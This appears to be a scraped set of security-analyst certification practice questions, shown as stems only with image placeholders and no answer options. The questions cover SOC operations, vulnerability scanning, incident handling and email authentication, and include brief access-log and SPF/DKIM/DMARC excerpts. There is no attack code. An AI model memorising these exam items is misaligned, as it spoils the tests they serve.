
Which of the following systems was most pivotal to the threat actor in its distribution of the encryption binary via Group Policy?
Results of a SOC customer service evaluation indicate high levels of dissatisfaction with the inconsistent services provided after regular work hours. To address this, the SOC lead drafts a document establishing customer expectations regarding the SOC's performance and quality of services. Which of the following documents most likely fits this description?
The Chief Information Security Officer for an organization recently received approval to install a new EDR solution. Following the installation, the number of alerts that require remediation by an analyst has tripled. Which of the following should the organization utilize to best centralize the workload for the internal security team? (Select two).
Which of following would best mitigate the effects of a new ransomware attack that was not properly stopped by the company antivirus?
A vulnerability scan shows the following vulnerabilities in the environment:

At the same time, the following security advisory was released:
"A zero-day vulnerability with a CVSS score of 10 may be affecting your web server. The vendor is working on a patch or workaround."
Which of the following actions should the security analyst take first?
A security analyst needs to provide evidence of regular vulnerability scanning on the company's network for an auditing process. Which of the following is an example of a tool that can produce such evidence?
A security analyst is trying to identify anomalies on the network routing. Which of the following functions can the analyst use on a shell script to achieve the objective most accurately?
A security manager has decided to form a special group of analysts who participate in both penetration testing and defending the company's network infrastructure during exercises. Which of the following teams should the group form in order to achieve this goal?
An analyst is conducting monitoring against an authorized team that win perform adversarial techniques. The analyst interacts with the team twice per day to set the stage for the techniques to be used. Which of the following teams is the analyst a member of?
During a tabletop exercise, engineers discovered that an ICS could not be updated due to hardware versioning incompatibility. Which of the following is the most likely cause of this issue?
A Chief Information Security Officer (CISO) is concerned that a specific threat actor who is known to target the company's business type may be able to breach the network and remain inside of it for an extended period of time.
Which of the following techniques should be performed to meet the CISO's goals?
An incident response analyst is taking over an investigation from another analyst. The investigation has been going on for the past few days. Which of the following steps is most important during the transition between the two analysts?
Which of the following techniques can help a SOC team to reduce the number of alerts related to the internal security activities that the analysts have to triage?
Which of the following tools would work best to prevent the exposure of PII outside of an organization?
The Chief Information Security Officer wants to eliminate and reduce shadow IT in the enterprise. Several high-risk cloud applications are used that increase the risk to the organization. Which of the following solutions will assist in reducing the risk?
A security analyst is investigating an unusually high volume of requests received on a web server. Based on the following command and output:
access_log - [21/May/2024 13:19:06] "GET /newyddion HTTP/1.1" 404 -
access_log - [21/May/2024 13:19:06] "GET /1970 HTTP/1.1" 404 -
access_log - [21/May/2024 13:19:06] "GET /dopey HTTP/1.1" 404 -
...
Which of the following best describes the activity that the analyst will confirm?

A security analyst performs various types of vulnerability scans. Review the vulnerability scan results to determine the type of scan that was executed and if a false positive occurred for each device.
Instructions:
Select the Results Generated drop-down option to determine if the results were generated from a credentialed scan, non-credentialed scan, or a compliance scan.
For ONLY the credentialed and non-credentialed scans, evaluate the results for false positives and check the findings that display false positives. NOTE: If you would like to uncheck an option that is currently selected, click on the option a second time.
Lastly, based on the vulnerability scan results, identify the type of Server by dragging the Server to the results.
The Linux Web Server, File-Print Server and Directory Server are draggable.
If at any time you would like to bring back the initial state of the simulation, please select the Reset All button. When you have completed the simulation, please select the Done button to submit. Once the simulation is submitted, please select the Next button to continue.

An organization was compromised, and the usernames and passwords of all em-ployees were leaked online. Which of the following best describes the remedia-tion that could reduce the impact of this situation?
A Chief Information Security Officer wants to lock down the users' ability to change applications that are installed on their Windows systems. Which of the following is the best enterprise-level solution?
After conducting a cybersecurity risk assessment for a new software request, a Chief Information Security Officer (CISO) decided the risk score would be too high. The CISO refused the software request. Which of the following risk management principles did the CISO select?
An organization would like to ensure its cloud infrastructure has a hardened configuration. A requirement is to create a server image that can be deployed with a secure template. Which of the following is the best resource to ensure secure configuration?
A security analyst needs to secure digital evidence related to an incident. The security analyst must ensure that the accuracy of the data cannot be repudiated. Which of the following should be implemented?
A security analyst reviews a SIEM alert related to a suspicious email and wants to verify the authenticity of the message:
SPF = PASS
DKIM = FAIL
DMARC = FAIL
Which of the following did the analyst most likely discover?


